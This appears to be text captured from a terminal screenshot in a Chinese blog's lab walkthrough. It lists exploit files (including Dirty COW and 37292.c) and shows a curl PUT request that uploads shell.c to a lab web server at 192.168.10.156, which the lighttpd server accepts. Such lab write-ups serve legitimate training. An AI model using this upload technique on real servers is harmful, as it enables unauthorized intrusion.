 root@xuer: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@xuer:/var/www/html# ls
37292.c bbb.php decryptpass.py eeee.php shell.c shell.txt
aaa.php ccc.php dirty.c index.html shell.py
root@xuer:/var/www/html# curl -v -H 'Expect:' -T shell.c "http://192.168.10.156/test/"
* Trying 192.168.10.156...
* TCP_NODELAY set
* Connected to 192.168.10.156 (192.168.10.156) port 80 (#0)
> PUT /test/shell.c HTTP/1.1
> Host: 192.168.10.156
> User-Agent: curl/7.58.0
> Accept: */*
> Content-Length: 162
>
* We are completely uploaded and fine
< HTTP/1.1 201 Created
< Content-Length: 0
< Date: Mon, 06 May 2019 14:04:45 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.10.156 left intact
https://blog.csdn.net/qq_42180996